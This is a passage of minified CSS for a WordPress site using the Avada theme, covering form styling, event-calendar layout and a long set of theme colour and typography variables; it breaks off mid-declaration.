h3{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal);font-size:var(--post_titles_extras_typography-font-size);color:var(--post_titles_extras_typography-color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;border:1px solid #d2d2d2;width:100%!important;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size, 13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form .wpcf7-text{font-size:13px;padding:0 15px;height:var(--form_input_height)}.wpcf7-form textarea{height:150px;padding:8px 15px}.wpcf7-form input{float:none}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.tribe-filter-live #main{overflow:hidden}#tribe-events-pg-template{max-width:100%}.tribe-events-notices{margin:0 0 18px}#tribe-events-footer .tribe-events-sub-nav{overflow:visible}.fusion-events-featured-image .tribe-events-event-image,.fusion-events-single-title-content .tribe-events-schedule h3,.fusion-events-single-title-content .tribe-events-single-event-title{margin:0}.fusion-events-featured-image{display:inline-block;position:relative;margin-bottom:50px;max-width:100%}.fusion-events-featured-image .fusion-events-single-title-content{position:absolute;bottom:0;left:0;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline;padding:15px 20px;z-index:1}.fusion-events-featured-image .fusion-events-single-title-content h2{float:none;line-height:normal}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule{margin:0;padding:0;float:none;background:0 0;border:0}.single-tribe_events #tribe-events-content .fusion-events-featured-image .updated{display:flex;align-items:baseline;flex-wrap:wrap}.single-tribe_events .tribe-events-schedule .tribe-events-cost,.single-tribe_events .tribe-events-schedule .tribe-events-divider,.single-tribe_events .tribe-events-schedule h3{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;letter-spacing:inherit}.single-tribe_events .tribe-events-schedule .tribe-events-divider{padding:0 10px;display:block}.single-tribe_events .tribe-events-schedule .tribe-events-cost{margin:0}#tribe-events-content #tribe-events-footer{overflow:hidden;padding-top:20px;padding-bottom:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:50px}#tribe-events-footer .tribe-events-visuallyhidden{display:none}#tribe-events-footer .tribe-events-sub-nav{margin:0;line-height:normal}.single-tribe_events #tribe-events-pg-template,.tribe-events-sub-nav{padding:0}.single-tribe_events .tribe-events-single-section{background:0 0;border:0;margin:0}.single-tribe_events .tribe-events-notices{margin-top:0}.single-tribe_events ul.tribe-related-events>li{margin-right:3.5%;width:31%;border:0;background:0 0}.single-tribe_events ul.tribe-related-events .tribe-related-events-title{font-weight:400}.single-tribe_events ul.tribe-related-events li .tribe-related-event-info{line-height:1.5;padding:1em 0 0}.single-tribe_events .sidebar .tribe-events-event-meta{margin-bottom:45px;display:flex;flex-wrap:wrap}.single-tribe_events .sidebar .tribe-events-event-meta:before{display:none}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group{flex:1 0 100%;float:none;margin:0 0 45px;padding:0}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dt{float:none;margin:0;font-weight:700;line-height:inherit}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dd{float:none;border-bottom-style:solid;border-bottom-width:1px;margin:0 0 10px;padding-bottom:10px}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dl:last-child{border-bottom:0}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-single-section-title{margin:0 0 18px}.tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-sub-nav .tribe-events-nav-previous a{display:inline-block;padding:0;margin-bottom:0;background:0 0;font-weight:400}.tribe-events-nav-previous a{position:relative;margin-left:10px}.tribe-events-nav-next a:after,.tribe-events-nav-previous a:before{font-family:awb-icons;position:absolute;top:50%;transform:translateY(-50%);background:0 0!important;height:auto!important;width:auto!important}.tribe-events-nav-previous a:before{content:""!important;margin-right:6px;left:-10px}.tribe-events-nav-next a{position:relative;margin-right:10px}.tribe-events-nav-next a:after{content:""!important;margin-left:6px;right:-10px}.tribe-events-address .tribe-address .tribe-country-name,.tribe-events-address .tribe-address .tribe-delimiter,.tribe-events-address .tribe-address .tribe-postal-code{padding-right:.4em}#tribe-events-content .tribe-events-sub-nav li a:hover,.single-tribe_events main .fusion-content-widget-area a:hover,.single-tribe_events main .fusion-content-widget-area a:hover:after,.single-tribe_events main .fusion-content-widget-area a:hover:before,.tribe-events-nav-next a:hover:after,.tribe-events-nav-next a:hover:before,.tribe-events-nav-previous a:hover:after,.tribe-events-nav-previous a:hover:before{color:var(--link_hover_color)}body .fusion-events-single-title-content{background-color:var(--primary_color-85a)}.fusion-body .fusion-events-single-title-content span,.single-tribe_events .tribe-events-single-event-title,body .fusion-events-single-title-content h2,body .fusion-events-single-title-content h3{color:var(--primary_overlay_text_color)}#tribe-events-content #tribe-events-footer,.single-tribe_events #tribe-events-footer{border-color:var(--ec_border_color)}.single-tribe_events #content{width:100%}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #main .sidebar,body.has-sidebar.single-tribe_events #main .sidebar{width:var(--ec_sidebar_width)}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #content,body.has-sidebar.single-tribe_events #content{width:calc(100% - var(--ec_sidebar_width) - var(--sidebar_gutter))}.single-tribe_events #main .fusion-content-widget-area:not(.fusion-sticky-sidebar){background-color:var(--ec_sidebar_bg_color)}.single-tribe_events #main .fusion-content-widget-area{padding:var(--ec_sidebar_padding)}.single-tribe_events main .fusion-content-widget-area,.single-tribe_events main .tribe-events-event-meta{font-size:var(--ec_text_font_size);color:var(--ec_sidebar_text_color)}.single-tribe_events main .fusion-content-widget-area .tribe-events-single-section-title{font-size:var(--ec_sidew_font_size);background-color:var(--ec_sidebar_widget_bg_color);color:var(--ec_sidebar_heading_color)}.single-tribe_events main .fusion-content-widget-area a,.single-tribe_events main .fusion-content-widget-area a:after,.single-tribe_events main .fusion-content-widget-area a:before{color:var(--ec_sidebar_link_color)}.single-tribe_events main .fusion-content-widget-area .tribe-events-meta-group dd{border-color:var(--ec_sidebar_divider_color)}.single-tribe_events main .tribe-events-event-meta{font-family:inherit}.single-tribe_events .sidebar .tribe-events-single-section-title{padding:var(--ec_sidebar_widget_bg_color-opaque-padding)}.fusion-body #main .tribe-events .tribe-common-c-svgicon:not(.tribe-common-c-svgicon--featured){display:none}.tribe-events-single .tribe_events{overflow:visible}.tribe-events-single ul.tribe-related-events li{font-size:inherit;font-family:inherit;font-weight:inherit;line-height:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{border:0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item{font-family:inherit;color:inherit}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a{text-decoration:none!important}.fusion-social-networks .fusion-social-network-icon:before,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item a:hover{color:inherit}.fusion-disable-outline .tribe-events :focus,.fusion-disable-outline .tribe_events :focus{outline:0!important}.fusion-body .tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:0}.tribe-events-content{color:inherit;font-family:inherit}.tribe-events-content p{margin-top:0;margin-bottom:20px;font-size:inherit;line-height:inherit}.tribe-events-c-subscribe-dropdown__container{margin-top:1em}.tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button button{color:inherit;background-color:transparent;border:0;font:inherit;text-transform:inherit}.tribe-events{--tec-color-accent-primary:var(--primary_color);--tec-color-icon-focus:var(--primary_color);--tec-color-border-default:var(--ec_border_color);--tec-color-border-active:var(--ec_border_color);--tec-color-border-events-bar:var(--ec_border_color);--tec-color-border-secondary:var(--ec_border_color);--tec-color-border-secondary-month-grid:var(--ec_border_color);--tec-color-accent-primary-week-event-featured-hover:var(--link_hover_color-85a)}.tribe-events .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events-single .tribe-events-c-subscribe-dropdown__container .tribe-events-c-subscribe-dropdown__button:focus-within{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-body .tribe-common a,.fusion-body .tribe-common a:visited,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a{color:var(--link_color)}.fusion-body .tribe-common a:active,.fusion-body .tribe-common a:active:after,.fusion-body .tribe-common a:active:before,.fusion-body .tribe-common a:focus,.fusion-body .tribe-common a:focus:after,.fusion-body .tribe-common a:focus:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:active,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:focus{color:var(--primary_color)}.fusion-body .tribe-common a:hover,.fusion-body .tribe-common a:hover:after,.fusion-body .tribe-common a:hover:before,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title a:hover{color:var(--link_hover_color)}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:0 var(--tec-spacer-0)0 0}.ltr .tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin:0 0 0 var(--tec-spacer-0)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--ec_tooltip_bg_hover_color)}.tribe-common a{border-bottom:none}.fusion-alert:not(.fusion-live-alert) .close{display:inline}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f6f6f6;--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:96%;--awb-color2-a:100%;--awb-color3:#ebeaea;--awb-color3-h:0;--awb-color3-s:2%;--awb-color3-l:92%;--awb-color3-a:100%;--awb-color4:#e0dede;--awb-color4-h:0;--awb-color4-s:3%;--awb-color4-l:87%;--awb-color4-a:100%;--awb-color5:#a0ce4e;--awb-color5-h:82;--awb-color5-s:57%;--awb-color5-l:56%;--awb-color5-a:100%;--awb-color6:#747474;--awb-color6-h:0;--awb-color6-s:0%;--awb-color6-l:45%;--awb-color6-a:100%;--awb-color7:#333333;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:#282f3c;--awb-color8-h:219;--awb-color8-s:20%;--awb-color8-l:20%;--awb-color8-a:100%;--awb-custom10:#f4ad24;--awb-custom10-h:40;--awb-custom10-s:90%;--awb-custom10-l:55%;--awb-custom10-a:100%;--awb-custom11:rgba(235,234,234,0.8);--awb-custom11-h:0;--awb-custom11-s:2%;--awb-custom11-l:92%;--awb-custom11-a:80%;--awb-custom12:#555555;--awb-custom12-h:0;--awb-custom12-s:0%;--awb-custom12-l:33%;--awb-custom12-a:100%;--awb-custom13:#e8e8e8;--awb-custom13-h:0;--awb-custom13-s:0%;--awb-custom13-l:91%;--awb-custom13-a:100%;--awb-custom14:#bfbfbf;--awb-custom14-h:0;--awb-custom14-s:0%;--awb-custom14-l:75%;--awb-custom14-a:100%;--awb-custom15:#f9f9f9;--awb-custom15-h:0;--awb-custom15-s:0%;--awb-custom15-l:98%;--awb-custom15-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1200px;--site_width-int:1200;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:30px;--main_padding-top-or-55px:30px;--main_padding-bottom:25px;--hundredp_padding:50px;--hundredp_padding-fallback_to_zero:50px;--hundredp_padding-fallback_to_zero_px:50px;--hundredp_padding-hundred_percent_negative_margin:-50px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1100;--content_break_point:800;--typography_sensitivity:0.54;--typography_factor:1.50;--primary_color:#282f3c;--primary_color-85a:rgba(40,47,60,0.85);--primary_color-7a:rgba(40,47,60,0.7);--primary_color-5a:rgba(40,47,60,0.5);--primary_color-35a:rgba(40,47,60,0.35);--primary_color-2a:rgba(40,47,60,0.2);--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:90px;--header_padding-right:50px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:4px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:250px;--mainmenu_dropdown_vertical_padding:9px;--menu_sub_bg_color:#edecec;--menu_bg_hover_color:#f5f5f5;--menu_sub_sep_color:#e3e2e3;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:Ubuntu;--nav_typography-font-weight:400;--nav_typography-font-size:14px;--nav_typography-letter-spacing:0.2px;--nav_typography-color:#333333;--nav_typography-color-65a:rgba(51,51,51,0.65);--nav_typography-color-35a:rgba(51,51,51,0.35);--menu_hover_first_color:#282f3c;--menu_hover_first_color-65a:rgba(40,47,60,0.65);--menu_sub_color:#333333;--nav_dropdown_font_size:13px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:14px;--sec_menu_lh:48px;--header_top_menu_sub_color:#333333;--mobile_menu_icons_top_margin:5px;--mobile_menu_nav_height:40px;--mobile_header_bg_color:rgb(255,255,255);--mobile_menu_background_color:#f9f9f9;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#dadada;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Ubuntu;--mobile_menu_typography-font-size:13px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:40px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#333333;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333333;--menu_icon_size:13px;--logo_alignment:left;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:35px;--slidingbar_content_padding-bottom:35px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#363839;--slidingbar_divider_color:#505152;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#282f3c;--footer_divider_color:#505152;--footer_headings_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#ffffff;--footer_text_color:#f4f4f4;--sidebar_bg_color:#ffffff;--bg_image:none;--bg_repeat:repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("//mamamediterraneum.it/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--body_typography-font-size:16px;--base-font-size:16;--body_typography-font-weight:400;--body_typography-line-height:1.69;--body_typography-letter-spacing:0px;--body_typography-color:#555555;--link_color:#282f3c;--link_color-8a:rgba(40,47,60,0.8);--link_hover_color:#282f3c;--link_hover_color-85a:rgba(40,47,60,0.85);--link_hover_color-7a:rgba(40,47,60,0.7);--link_hover_color-5a:rgba(40,47,60,0.5);--link_hover_color-35a:rgba(40,47,60,0.35);--link_hover_color-2a:rgba(40,47,60,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h1_typography-font-weight:300;--h1_typography-line-height:1.45;--h1_typography-letter-spacing:0px;--h1_typography-font-size:60px;--h1_typography-color:#282f3c;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h2_typography-font-weight:400;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:26px;--h2_typography-color:#282f3c;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.7em;--h3_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h3_typography-font-weight:400;--h3_typography-line-height:1.20;--h3_typography-letter-spacing:0px;--h3_typography-font-size:20px;--h3_typography-color:#282f3c;--h3_typography-margin-top:0.8em;--h3_typography-margin-bottom:0.8em;--h4_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h4_typography-font-weight:500;--h4_typography-line-height:1.43;--h4_typography-letter-spacing:0px;--h4_typography-font-size:18px;--h4_typography-color:#282f3c;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h5_typography-font-weight:300;--h5_typography-line-height:1.38;--h5_typography-letter-spacing:0px;--h5_typography-font-size:13px;--h5_typography-color:#333333;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h6_typography-font-weight:300;--h6_typography-line-height:1.42;--h6_typography-letter-spacing:0px;--h6_typography-font-size:12px;--h6_typography-color:#333333;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:18px;--post_title_typography-color:#282f3c;--post_titles_extras_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#282f3c;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:12px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:14px;--social_bg_color:#f6f6f6;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bebdbd;--sharing_social_links_box_color:#e8e8e8;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 38px);--form_text_size:13px;--form_bg_color:#ffffff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:3;--related_posts_column_spacing:20px;--image_rollover_icon_size:17px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#ebeaea;--grid_separator_color:#e0dede;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255,255,255,1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#282f3c;--fusion-woo-sale-badge-text-color:#ffffff;--fusion-woo-sale-badge-text-size:16px;--fusion-woo-sale-badge-padding-top:0.5em;--fusion-woo-sale-badge-padding-bottom:0.5em;--fusion-woo-sale-badge-padding-left:0.5em;--fusion-woo-sale-badge-padding-right:0.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,0.9);--fusion-woo-outofstock-badge-text-color:#ffffff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--primary_overlay_text_color:#ffffff;--ec_bar_bg_color:#efeded;--ec_bar_bg_color-25l:rgba(214,209,209,1);--ec_bar_bg_color-15l:rgba(224,220,220,1);--ec_bar_bg_color-1l:rgba(248,247,247,1);--ec_bar_text_color:#747474;--ec_tooltip_bg_color:#ffffff;--ec_tooltip_bg_hover_color:var(--awb-color2);--ec_tooltip_body_color:#747474;--ec_border_color:#e0dede;--ec_border_color-2d:rgba(203,200,200,1);--ec_sep_heading_font_size:18px;--ec_sidebar_width:32%;--ec_sidebar_2_1_width:21%;--ec_sidebar_2_2_width:21%;--ec_sidebar_bg_color:#f6f6f6;--ec_sidebar_padding:4%;--ec_sidebar_padding-no-vw:4vw;--ec_sidew_font_size:17px;--ec_sidebar_widget_bg_color:#f4ad24;--ec_sidebar_widget_bg_color-opaque-padding:9px 15px;--ec_sidebar_heading_color:#333333;--ec_text_font_size:14px;--ec_sidebar_text_color:#747474;--ec_sidebar_link_color:#333333;--ec_sidebar_divider_color:#e8e8e8;--carousel_nav_color:rgba(0,0,0,0.6);--carousel_hover_color:rgba(0,0,0,0.7);--info_bg_color:#ffffff;--info_accent_color:#808080;--danger_bg_color:#f2dede;--danger_accent_color:#a64242;--success_bg_color:#dff0d8;--success_accent_color:#5ca340;--warning_bg_color:#fcf8e3;--warning_accent_color:#d9b917;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"PT Sans";--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#282f3c;--button_gradient_bottom_color:#282f3c;--button_gradient_top_color_hover:#282f3c;--button_gradient_bottom_color_hover:#282f3c;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_bevel_color_hover:#54770f;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#eae9e9;--gallery_border_radius:0px;--progressbar_text_color:#ffffff;--progressbar_height:37px;--progressbar_filled_color:#a0ce4e;--progressbar_unfilled_color:#f6f6f6;--progressbar_filled_border_size:0px;--progressbar_filled_border_color:#ffffff;--sep_color:#e0dede;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e0dede;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:31px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e0dede;--accordion_divider_hover_color:#e0dede;--accordian_inactive_color:#333333;--accordian_active_color:#282f3c;--faq_accordion_divider_color:#e0dede;--faq_accordion_divider_hover_color:#e0dede;--faq_accordion_title_typography-font-family:Ubuntu;--faq_accordion_title_typography-font-size:18px;--faq_accordion_title_typography-font-weight:500;--faq_accordion_title_typography-color:#282f3c;--faq_accordian_icon_color:#ffffff;--faq_accordian_inactive_color:#333333;--faq_accordion_content_typography-font-family:Ubuntu;--faq_accordion_content_typography-font-size:16px;--faq_accordion_content_typography-font-weight:400;--faq_accordion_content_typography-color:#555555}.fusion-header{--header_bg_color:rgb(255,255,255);--archive_header_bg_color:rgb(255,255,255)}.fusion-header-wrapper{--header_border_color:#e1e1e1}.fusion-secondary-header{--header_top_bg_color:#282f3c;--snav_color:#ffffff}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,0.987)}.fusion-main-menu{--header_sticky_menu_color:#333333;--header_sticky_nav_font_size:14px;--nav_height:39px;--mobile_nav_padding:22px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px;--header_sticky_nav_padding:20px}.fusion-secondary-menu{--topmenu_dropwdown_width:230px;--header_top_first_border_color:#ffffff;--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:#fafafa;--header_top_menu_sub_sep_color:#e0dfdf;--header_top_menu_sub_hover_color:#333333}.fusion-header{--top-bar-height:calc(48px / 2)}.fusion-logo{--logo_margin-top:5px;--logo_margin-bottom:5px;--logo_margin-left:20px;--logo_margin-right:20px}.fusion-footer-widget-area{--footerw_bg_full-size:initial;--footerw_bg_full-position:var(--footerw_bg_pos);--footerw_bg_repeat:repeat;--footerw_bg_pos:top 